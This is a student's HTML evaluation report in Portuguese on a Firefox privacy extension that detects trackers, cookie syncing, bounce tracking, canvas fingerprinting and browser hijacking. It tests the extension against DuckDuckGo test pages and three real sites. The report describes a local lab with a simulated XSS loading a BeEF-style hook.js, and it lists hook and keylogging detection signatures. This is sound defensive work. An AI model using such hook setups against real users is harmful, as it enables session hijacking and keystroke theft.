
<file: docs/relatorio.html>
<!DOCTYPE html><html lang='pt-BR'><head><meta charset='utf-8'><title>Privacy Inspector — Relatório</title><style>
@page { size: A4; margin: 16mm 14mm; }
body { font: 10.5pt/1.45 "Segoe UI", system-ui, sans-serif; color: #1c1f24; max-width: 180mm; margin: auto; }
h1 { font-size: 22pt; margin: 0 0 4mm; color: #1d3f9a; }
h2 { font-size: 15pt; color: #1d3f9a; border-bottom: 2px solid #1d3f9a; padding-bottom: 2px; margin-top: 10mm; page-break-after: avoid; }
h3 { font-size: 12pt; margin: 6mm 0 2mm; page-break-after: avoid; }
h4 { font-size: 10.5pt; margin: 4mm 0 1mm; }
.cover { height: 250mm; display: flex; flex-direction: column; justify-content: center; page-break-after: always; }
.cover .sub { font-size: 13pt; color: #555; }
.cover .meta { margin-top: 18mm; font-size: 11pt; }
table { border-collapse: collapse; width: 100%; font-size: 8.6pt; margin: 2mm 0 4mm; }
th, td { border: 1px solid #c9ced6; padding: 3px 4px; vertical-align: top; text-align: left; }
th { background: #eef1f6; }
tr { page-break-inside: avoid; }
td.c { text-align: center; white-space: nowrap; }
.ok { color: #1b7a2e; font-weight: 600; } .no { color: #b3261e; font-weight: 600; } .mid { color: #b35c00; font-weight: 600; }
.ev { color: #666; font-size: 7.8pt; word-break: break-all; }
figure { margin: 2mm 0 4mm; page-break-inside: avoid; }
figure img { width: 100%; border: 1px solid #c9ced6; }
figure.half { display: inline-block; width: 49%; vertical-align: top; margin-right: 0.5%; }
figure.tall img { max-height: 220mm; width: auto; max-width: 100%; }
figcaption { font-size: 8.4pt; color: #555; }
.box { background: #f4f6fa; border-left: 4px solid #1d3f9a; padding: 3mm 4mm; margin: 3mm 0; }
.warn { border-left-color: #b35c00; background: #fbf5ee; }
code { font-size: 9pt; background: #f1f3f6; padding: 0 2px; }
.pb { page-break-before: always; }
</style></head><body>
<div class='cover'><h1>Privacy Inspector</h1><div class='sub'>Extensão Firefox para detecção de rastreadores e violações de privacidade no cliente web</div><div class='meta'>Avaliação Intermediária — Cibersegurança · Insper<br>Prof. João Eduardo Luisi<br>Aluno: Carlos Hernani Cardoso Dantas de Paiva Gadelha<br>Repositório: github.com/carloshernanic/ai-firefox-plugin<br>Setembro de 2026</div></div>
<h2>1. O plugin</h2>
<p>Extensão WebExtension (Manifest V2, background persistente) instalada via <code>about:debugging</code>. O background observa todo o tráfego por <code>webRequest</code> e mantém um relatório por aba; um content script em <code>document_start</code>, em todos os frames, intercepta APIs da página no próprio mundo da página com <code>exportFunction</code> (imune à CSP do site). Instruções de instalação e decisões técnicas estão no README do repositório.</p>
<table><tr><th>Requisito</th><th>Como o plugin detecta</th></tr><tr><td>Conexões a terceiros</td><td>Toda requisição agrupada por site (eTLD+1); classificação de rastreador pela ETP do Firefox (<code>urlClassification</code>, lista Disconnect); bloqueios da ETP e do próprio plugin por domínio.</td></tr><tr><td>Cookies (1ª/3ª, sessão/persistente)</td><td>Cabeçalhos <code>Set-Cookie</code> + escritas em <code>document.cookie</code> e Cookie Store API; tentativas inválidas (sufixo público/domínio alheio, RFC 6265 §5.3) listadas à parte como domain probing.</td></tr><tr><td>Storage HTML5</td><td>Hooks em <code>Storage.setItem/removeItem/clear</code> e IndexedDB <code>open/put/add</code> + snapshot de cada frame; origem 1ª/3ª parte.</td></tr><tr><td>Canvas fingerprint</td><td>Texto e cores desenhados (<code>fillText/strokeText</code>) e extração (<code>toDataURL/toBlob/getImageData</code>), critério de Englehardt &amp; Narayanan (2016); script responsável pela pilha de chamadas.</td></tr><tr><td>Cookie sync / bounce tracking</td><td>Índice valor de cookie → site procurado nas URLs enviadas a outros sites; redirecionamentos entre terceiros; histórico de navegação por aba com saltos por HTTP 30x, client_redirect ou ausência de interação, e o ID repassado na URL.</td></tr><tr><td>Hijacking / hook</td><td>WebSocket e polling periódico para terceiro, ouvintes de teclado registrados por scripts de terceiros, APIs nativas substituídas (comparação com linha de base de <code>document_start</code>) e assinaturas de BeEF.</td></tr><tr><td>Score e interface</td><td>Popup por página com abas Terceiros, Cookies, Storage, Rastreio e Score; lista de bloqueio personalizada.</td></tr></table>
<h2 class="pb">2. DuckDuckGo Privacy Test Pages</h2>
<p>Condição: Firefox 156, Enhanced Tracking Protection no modo <b>Padrão</b>, extensão carregada via about:debugging. Para cada teste, o resultado esperado é o que a própria página reporta; o print do plugin mostra o popup aberto sobre a página.</p>
<table><tr><th style="width:17%">Teste</th><th style="width:24%">Resultado esperado (página)</th><th style="width:27%">Resultado do plugin</th><th>Divergência / explicação técnica</th></tr>
<tr><td>Tracker Reporting — 1major-via-script</td><td>1 rastreador (doubleclick.net via &lt;script&gt;)</td><td>doubleclick.net (tracking_ad), 1 req</td><td>Sem divergência. O &lt;script src=//doubleclick.net/tracker.js&gt; gera uma requisição do tipo script, vista pelo webRequest antes de qualquer execução; a ETP marca tracking_ad. A tag de classificação vem da ETP (lista Disconnect) e só aparece depois do download das listas.</td></tr>
<tr><td>Tracker Reporting — 1major-via-img</td><td>1 rastreador (facebook.com via &lt;img&gt;)</td><td>facebook.com (tracking_social), 1 req, 1 cookie</td><td>Sem divergência. A imagem de facebook.com é uma requisição do tipo image; a resposta traz Set-Cookie, por isso o plugin mostra 1 cookie de 3ª parte (🍪 1). A tag de classificação vem da ETP (lista Disconnect) e só aparece depois do download das listas.</td></tr>
<tr><td>Tracker Reporting — 1major-via-fetch</td><td>1 rastreador (facebook.com via fetch())</td><td>facebook.com (tracking_social), 1 req, 1 cookie</td><td>Sem divergência. O fetch('https://facebook.com/tr?test=1', no-cors) chega ao webRequest como xmlhttprequest; a página confirma 'Tracker loaded' e o plugin registra o cookie da resposta. A tag de classificação vem da ETP (lista Disconnect) e só aparece depois do download das listas.</td></tr>
<tr><td>Tracker Reporting — 1major-with-surrogate</td><td>1 rastreador (doubleclick.net com surrogate)</td><td>doubleclick.net (tracking_ad), 1 req</td><td>Sem divergência na detecção. A página espera que bloqueadores troquem ad_status.js por um surrogate (substituto inofensivo); o plugin não oferece surrogates — ele reporta a requisição real a doubleclick.net. A tag de classificação vem da ETP (lista Disconnect) e só aparece depois do download das listas.</td></tr>
<tr><td>Tracker Reporting — document-fragment</td><td>1 rastreador (facebook.com criado via DocumentFragment)</td><td>facebook.com (tracking_social), 1 req</td><td>Sem divergência. A imagem criada dentro de um DocumentFragment só é requisitada ao ser inserida no documento; o webRequest a vê como qualquer image de facebook.com. A tag de classificação vem da ETP (lista Disconnect) e só aparece depois do download das listas.</td></tr>
<tr><td>Storage blocking (Store data)</td><td>Página: número 887 gravado em 23 mecanismos, 1 falha (WebSQL, inexistente no Firefox); no iframe de anúncio, IndexedDB 'DB is not defined'.</td><td>27 cookies (7 de 1ª / 20 de 3ª parte; 9 via HTTP, 18 via JS, incluindo Cookie Store API), todos com valor 887; storage em 4 origens (a página + broken.third-party.site, good.third-party.site, convert.ad-company.site), 3 bancos IndexedDB.</td><td>O plugin cobre cookies, localStorage, sessionStorage e IndexedDB (escopo do enunciado); a página também testa Cache API, window.name, history, service worker, cache HTTP e memória, que não são armazenamento HTML5 de dados e ficam fora. A falta de IndexedDB em convert.ad-company.site bate com o 'DB is not defined' da página.</td></tr>
<tr><td>Fingerprinting (Start the test)</td><td>Página coleta 124 datapoints (navigator, screen, canvas, WebGL, áudio…); não bloqueia nada, só lista.</td><td>Canvas FINGERPRINT: toDataURL/getImageData em canvas 2000×200 com 29 caracteres distintos e 2 cores (texto 'Cwm fjordbank glyphs vext quiz'), script de 1ª parte helpers/tests.js.</td><td>O plugin detecta só a técnica de canvas (escopo do enunciado); os demais datapoints (navigator, WebGL, áudio) não são monitorados. Os toDataURL sem texto (canvas WebGL) ficam como 'inconclusivo', como manda a heurística.</td></tr>
<tr><td>Fingerprinting / canvas.html</td><td>Testes de resistência falham (o Firefox padrão não adiciona ruído ao canvas).</td><td>10 × getImageData 2000×2000 sem texto: 'leitura de canvas', inconclusivo — não é fingerprint.</td><td>A página mede proteção por ruído com pixels aleatórios, sem desenhar texto; pelo critério de Englehardt & Narayanan (texto ≥ 10 caracteres ou ≥ 2 cores) isso não é fingerprint. Classificação correta, não divergência.</td></tr>
<tr><td>Tracker Blocking (request-blocking) com bad.third-party.site na lista de bloqueio</td><td>Nenhum dos 22 mecanismos deve carregar (página pede para adicionar bad.third-party.site à blocklist).</td><td>Lista de bloqueio personalizada com bad.third-party.site: 22 requisições canceladas pelo plugin; nenhum quadrado verde na página (script, img, CSS, fonte, WebSocket, EventSource, fetch, XHR, sendBeacon, workers, CSP report, redirect).</td><td>Sem divergência. Mecanismos 'cinza' (hasn't loaded) são elementos cuja falha a página não consegue distinguir de não-carregamento; os 'vermelhos' falharam por bloqueio. O plugin também acusou WebSocket para terceiro (indicador de hook), pois a página tenta abrir um.</td></tr>
<tr><td>Storage partitioning (Run Tests)</td><td>21 mecanismos 'pass': valor escrito em contexto same-site não aparece cross-site (null) — Total Cookie Protection particiona o storage.</td><td>Na aba principal: 2 cookies e storage de 1 origem (1 localStorage, 1 sessionStorage, 1 IndexedDB), todos de 1ª parte.</td><td>O plugin reporta por aba: a leitura cross-site acontece numa janela auxiliar de outro site que a página abre e fecha sozinha, logo não entra no relatório da aba principal. O plugin não mede particionamento (isso é propriedade do navegador); ele mostra que a página gravou o identificador no contexto de 1ª parte.</td></tr>
<tr><td>Bounce tracking (Go to first-party.site)</td><td>bad.third-party.site gera um UID, grava em cookie + localStorage e redireciona via JS para o destino com o UID na URL.</td><td>Bounce DETECTADO: privacy-test-pages.site → third-party.site (JS, 558 ms, sem interação, gravou cookie bounceUID e localStorage bounceUID) → first-party.site; ID repassado na URL: isNew=35 ← localStorage bounceUID.</td><td>Sem divergência. Detalhe técnico: bad.third-party.site e good.third-party.site são o mesmo site (eTLD+1 third-party.site), por isso os eventos atrasados da página de salto são atribuídos pela URL exata, e o salto é 'cross-site' em relação à origem.</td></tr>
<tr><td>Query parameters (link com fbclid)</td><td>Esperado (com proteção): 'u=14'. Firefox padrão mantém os parâmetros: página exibe fbclid=12345&fb_source=someting&u=14.</td><td>Parâmetros de rastreamento na URL da página: fbclid=12345, fb_source=someting; u=14 corretamente não sinalizado.</td><td>O plugin detecta e não remove os parâmetros (detecção é o requisito). O 'esperado' da página é para navegadores que fazem Query Parameter Stripping; o Firefox só faz isso no modo Rigoroso/privativo.</td></tr>
<tr><td>js-leaks (#firefox_92)</td><td>Página compara o window com o perfil do Firefox 92: 833 propriedades novas e 17 removidas (APIs criadas desde 2021) e 19 alteradas.</td><td>Rodando com e sem o plugin, a única diferença são 17 propriedades 'changed' — addEventListener, localStorage/sessionStorage.setItem/removeItem/clear, indexedDB.open/deleteDatabase: exatamente os hooks do plugin. Nenhum indicador de hook na página.</td><td>É o teste do rastro do próprio plugin: qualquer ferramenta que intercepta APIs é observável pela página (e um rastreador poderia detectá-la). É a mesma técnica que o plugin sinaliza como indicador de hijacking quando feita por scripts da página.</td></tr>
<tr><td>Laboratório de hook (demo/hook-simulado, BeEF simulado)</td><td>Página vítima em localhost:8000 com 'XSS' que carrega http://127.0.0.1:8001/hook.js (outro site).</td><td>HOOK DETECTADO: assinatura window.beef + /hook.js; polling 127.0.0.1/poll 11× a cada ~2.1 s (CV 0.14); WebSocket wss://echo.websocket.org; keydown registrado pelo hook.js; XMLHttpRequest.prototype.open substituído. Score 20 (E) pela regra de veto.</td><td>Teste controlado dos 5 indicadores do conceito A. Tudo local: o 'atacante' é o próprio servidor do laboratório.</td></tr>
</table>
<h3>Prints do plugin em execução</h3>
<figure class="half"><img src="../evidencias/ddg/script-tr-plugin.png"><figcaption>Tracker Reporting — 1major-via-script — script-tr-plugin.png</figcaption></figure>
<figure class="half"><img src="../evidencias/ddg/img-tr-plugin.png"><figcaption>Tracker Reporting — 1major-via-img — img-tr-plugin.png</figcaption></figure>
<figure class="half"><img src="../evidencias/ddg/fetch-tr-plugin.png"><figcaption>Tracker Reporting — 1major-via-fetch — fetch-tr-plugin.png</figcaption></figure>
<figure class="half"><img src="../evidencias/ddg/surrogate-tr-plugin.png"><figcaption>Tracker Reporting — 1major-with-surrogate — surrogate-tr-plugin.png</figcaption></figure>
<figure class="half"><img src="../evidencias/ddg/documentfragment-tr-plugin.png"><figcaption>Tracker Reporting — document-fragment — documentfragment-tr-plugin.png</figcaption></figure>
<figure class="half"><img src="../evidencias/ddg/storage-blocking-cookies-plugin.png"><figcaption>Storage blocking (Store data) — storage-blocking-cookies-plugin.png</figcaption></figure>
<figure class="half"><img src="../evidencias/ddg/storage-blocking-storage-plugin.png"><figcaption>Storage blocking (Store data) — storage-blocking-storage-plugin.png</figcaption></figure>
<figure class="half"><img src="../evidencias/ddg/fingerprinting-plugin.png"><figcaption>Fingerprinting (Start the test) — fingerprinting-plugin.png</figcaption></figure>
<figure class="half"><img src="../evidencias/ddg/fingerprinting-canvas-plugin.png"><figcaption>Fingerprinting / canvas.html — fingerprinting-canvas-plugin.png</figcaption></figure>
<figure class="half"><img src="../evidencias/ddg/request-blocking-plugin.png"><figcaption>Tracker Blocking (request-blocking) com bad.third-party.site na lista de bloqueio — request-blocking-plugin.png</figcaption></figure>
<figure class="half"><img src="../evidencias/ddg/request-blocking-pagina.png"><figcaption>Tracker Blocking (request-blocking) com bad.third-party.site na lista de bloqueio — request-blocking-pagina.png</figcaption></figure>
<figure class="half"><img src="../evidencias/ddg/storage-partitioning-plugin.png"><figcaption>Storage partitioning (Run Tests) — storage-partitioning-plugin.png</figcaption></figure>
<figure class="half"><img src="../evidencias/ddg/bounce-plugin.png"><figcaption>Bounce tracking (Go to first-party.site) — bounce-plugin.png</figcaption></figure>
<figure class="half"><img src="../evidencias/ddg/query-parameters-plugin.png"><figcaption>Query parameters (link com fbclid) — query-parameters-plugin.png</figcaption></figure>
<figure class="half"><img src="../evidencias/ddg/js-leaks-plugin.png"><figcaption>js-leaks (#firefox_92) — js-leaks-plugin.png</figcaption></figure>
<figure class="half"><img src="../evidencias/ddg/hook-simulado-plugin.png"><figcaption>Laboratório de hook (demo/hook-simulado, BeEF simulado) — hook-simulado-plugin.png</figcaption></figure>
<figure class="half"><img src="../evidencias/ddg/hook-simulado-score-plugin.png"><figcaption>Laboratório de hook (demo/hook-simulado, BeEF simulado) — hook-simulado-score-plugin.png</figcaption></figure>
<h3>Resultado reportado pelas páginas</h3>
<figure class="half tall"><img src="../evidencias/ddg/storage-blocking-pagina.png"><figcaption>Storage blocking: 23 mecanismos, 1 falha (WebSQL)</figcaption></figure>
<figure class="half tall"><img src="../evidencias/ddg/fingerprinting-canvas-pagina.png"><figcaption>canvas.html: testes de resistência falham (sem ruído)</figcaption></figure>
<h2 class="pb">3. Análise de 3 sites reais</h2>
<div class="box"><b>Método de coleta.</b> Cada site foi carregado num Firefox 156 com perfil novo (sem histórico nem consentimento), <b>sem aceitar o banner de cookies e sem rolar a página</b> — as mesmas condições do Blacklight. Na mesma carga foram gerados: o HAR (exportado pelo DevTools, painel Rede com cache desativado), o relatório JSON do plugin e os prints do popup. O uBlock Origin 1.75 (listas padrão) rodou numa carga separada, com o logger aberto antes do carregamento, junto com o plugin — o que permite ver o que deixou de ser requisitado. Antes de cada coleta, a coleta aguarda as listas da ETP ficarem prontas.</div>
<div class="box warn"><b>Validação da captura (HAR × plugin, mesma carga).</b><ul><li>investidorsardinha.r7.com: 33 sites de 3ª parte no HAR, 33 no relatório do plugin; só no HAR: nenhum; só no plugin: nenhum.</li><li>www.magazineluiza.com.br: 29 sites de 3ª parte no HAR, 26 no relatório do plugin; só no HAR: hotjar.com, hotjar.io, securiti.ai; só no plugin: nenhum.</li><li>www.bcb.gov.br: 6 sites de 3ª parte no HAR, 6 no relatório do plugin; só no HAR: nenhum; só no plugin: nenhum.</li></ul>Até o instante em que o relatório é lido (t ≈ 15 s) os conjuntos coincidem; os domínios só no HAR foram requisitados depois (carregamento tardio), como mostram os horários na reconciliação.</div>
<table><tr><th>Site</th><th>Perfil</th><th>Terceiros (plugin)</th><th>Rastreadores plugin / Blacklight</th><th>Cookies 3ª parte plugin / Blacklight</th><th>Canvas FP plugin / Blacklight</th><th>Bloqueados uBlock</th><th>Score</th></tr>
<tr><td>investidorsardinha.r7.com</td><td>Mídia financeira</td><td class='c'>33</td><td class='c'>26 / 18</td><td class='c'>37 / 33</td><td class='c'>não / não</td><td class='c'>14 req · 22 domínios somem</td><td class='c'><b>29 (E)</b></td></tr>
<tr><td>www.magazineluiza.com.br</td><td>E-commerce</td><td class='c'>26</td><td class='c'>19 / 0</td><td class='c'>18 / 0</td><td class='c'>sim / sim</td><td class='c'>14 req · 10 domínios somem</td><td class='c'><b>43 (D)</b></td></tr>
<tr><td>www.bcb.gov.br</td><td>Órgão público (regulador)</td><td class='c'>6</td><td class='c'>4 / 2</td><td class='c'>0 / 0</td><td class='c'>não / não</td><td class='c'>4 req · 4 domínios somem</td><td class='c'><b>87 (B)</b></td></tr>
</table>
<h3 class="pb">3.1 investidorsardinha.r7.com — Mídia financeira</h3>
<p>HAR: <code>evidencias/sites/sardinha/sardinha.har</code> (233 requisições). Blacklight: scan de 26/09/2026 16:21 ET (<code>evidencias/sites/sardinha/blacklight.png</code>). uBlock: <code>ublock-painel.png</code>, <code>ublock-logger.png</code> e <code>ublock-bloqueados.txt</code>.</p>
<table><tr><th>Medida</th><th>Plugin</th><th>Blacklight</th></tr><tr><td>Domínios de 3ª parte</td><td>33 (26 classificados como rastreador)</td><td>18 ad trackers — Alphabet, Comscore, Criteo, LinkedIn, Lotame, Microsoft, Taboola, Reddit, Meta (pixel)</td></tr><tr><td>Cookies</td><td>69 injetados: 32 de 1ª / 37 de 3ª parte; 4 de sessão / 65 persistentes; 1 tentativas rejeitadas (domain probing)</td><td>33 cookies de 3ª parte</td></tr><tr><td>Storage HTML5</td><td>19 itens localStorage, 8 sessionStorage, 0 bancos IndexedDB, 191 escritas no carregamento</td><td>não mede</td></tr><tr><td>Canvas fingerprint</td><td>não</td><td>não</td></tr><tr><td>Cookie sync / IDs</td><td>4 sincronismos, 5 redirecionamentos entre terceiros, IDs de 1ª parte enviados a 6 terceiros</td><td>não mede</td></tr><tr><td>Gravação de sessão / teclado</td><td>clarity.ms; ouvintes de teclado de terceiros: clarity.ms, googletagmanager.com</td><td>session recording: não; keylogging: não</td></tr><tr><td>Pixels sociais / remarketing</td><td>facebook.com, facebook.net, linkedin.com, reddit.com; remarketing GA: sim</td><td>Facebook: sim; TikTok: não; X: não; GA remarketing: sim</td></tr><tr><td>Hijacking / hook</td><td>Script de terceiro ouvindo teclas: googletagmanager.com, clarity.ms; APIs nativas substituídas pela página: open, HTMLFormElement.prototype.submit</td><td>não mede</td></tr></table>
<h4>Reconciliação por domínio</h4>
<table><tr><th style='width:15%'>Domínio</th><th style='width:11%'>Plugin</th><th style='width:7%'>Black-light</th><th style='width:9%'>uBlock</th><th>Explicação técnica (tráfego no HAR)</th></tr>
<tr><td>amazonaws.com</td><td class='c'>3ª parte</td><td class='c'>—</td><td class='c'><span class='mid'>não requisitado</span></td><td>Terceiro sem classificação de rastreador na ETP: armazenamento S3 da AWS usado por um script de terceiro; nenhuma das ferramentas o conta como ad tracker. Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 7.5 s, depois de carregadores que o uBlock bloqueou — googletagmanager.com (t = 0.6 s), doubleclick.net (t = 1.1 s), clarity.ms (t = 1.7 s). No HAR: 1 req (script ×1), 1ª em t = 7.5 s. <span class='ev'>ex. https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clien</span></td></tr>
<tr><td>asupernova.com.br</td><td class='c'>3ª parte</td><td class='c'>—</td><td class='c'>—</td><td>Marca do mesmo grupo do Investidor Sardinha (conteúdo e widgets). É terceira parte por eTLD+1, mas nenhuma lista a classifica como rastreador; nenhuma ferramenta a trata como ad tracker.</td></tr>
<tr><td>auvp.com.br</td><td class='c'>3ª parte</td><td class='c'>—</td><td class='c'>—</td><td>Escola parceira anunciada no próprio conteúdo (banners/links). Terceira parte técnica, sem classificação de rastreador em nenhuma das três ferramentas.</td></tr>
<tr><td>bing.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_content</span></td><td class='c'><span class='ok'>sim</span></td><td class='c'><span class='mid'>não requisitado</span></td><td>Concordam: a ETP classifica como <i>tracking_content</i> e o Blacklight atribui o domínio a Microsoft. Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 14.2 s, depois de carregadores que o uBlock bloqueou — googletagmanager.com (t = 0.6 s), doubleclick.net (t = 1.1 s), clarity.ms (t = 1.7 s). No HAR: 1 req (imagem ×1), 1ª em t = 14.2 s, 1 resposta(s) com Set-Cookie; plugin registrou 3 cookie(s); URL com assinatura de sincronismo: <span class='ev'>https://c.bing.com/c.gif?ctsa=mr&amp;CtsSyncId=43052A037C914E7FBE5A8A30C4ABFFCA&amp;RedC=c.clarity</span>.</td></tr>
<tr><td>clarity.ms</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_analytics</span></td><td class='c'>—</td><td class='c'><span class='ok'>bloqueou</span></td><td>Plugin e uBlock detectam (Microsoft Clarity, gravação de sessão; o plugin também viu o script ouvindo teclas). O Blacklight relata 'session recording não encontrado' e não lista clarity.ms entre os domínios contatados, ou seja, o script não carregou no scan — hipóteses: versão mobile (iPhone) diferente ou amostragem de sessões do Clarity.</td></tr>
<tr><td>criteo.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_ad</span></td><td class='c'><span class='ok'>sim</span></td><td class='c'><span class='mid'>não requisitado</span></td><td>Concordam: a ETP classifica como <i>tracking_ad</i> e o Blacklight atribui o domínio a Criteo. Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 9.4 s, depois de carregadores que o uBlock bloqueou — googletagmanager.com (t = 0.6 s), doubleclick.net (t = 1.1 s), clarity.ms (t = 1.7 s). No HAR: 4 req (fetch/XHR ×3, iframe ×1), 1ª em t = 9.4 s, 1 resposta(s) com Set-Cookie; plugin registrou 1 cookie(s); URL com assinatura de sincronismo: <span class='ev'>https://gum.criteo.com/syncframe?origin=publishertagids&amp;topUrl=investidorsardinha.r7.com&amp;g</span>.</td></tr>
<tr><td>criteo.net</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_ad</span></td><td class='c'><span class='ok'>sim</span></td><td class='c'><span class='mid'>não requisitado</span></td><td>Concordam: a ETP classifica como <i>tracking_ad</i> e o Blacklight atribui o domínio a Criteo. Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 7.1 s, depois de carregadores que o uBlock bloqueou — googletagmanager.com (t = 0.6 s), doubleclick.net (t = 1.1 s), clarity.ms (t = 1.7 s). No HAR: 1 req (script ×1), 1ª em t = 7.1 s. <span class='ev'>ex. https://static.criteo.net/js/ld/publishertag.ids.js</span></td></tr>
<tr><td>crwdcntrl.net</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_ad</span></td><td class='c'><span class='ok'>sim</span></td><td class='c'><span class='mid'>não requisitado</span></td><td>Concordam: a ETP classifica como <i>tracking_ad</i> e o Blacklight atribui o domínio a Lotame. Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 7.1 s, depois de carregadores que o uBlock bloqueou — googletagmanager.com (t = 0.6 s), doubleclick.net (t = 1.1 s), clarity.ms (t = 1.7 s). No HAR: 2 req (script ×1, fetch/XHR ×1), 1ª em t = 7.1 s, 1 resposta(s) com Set-Cookie; plugin registrou 2 cookie(s); URL com assinatura de sincronismo: <span class='ev'>https://tags.crwdcntrl.net/lt/c/16589/sync.min.js</span>.</td></tr>
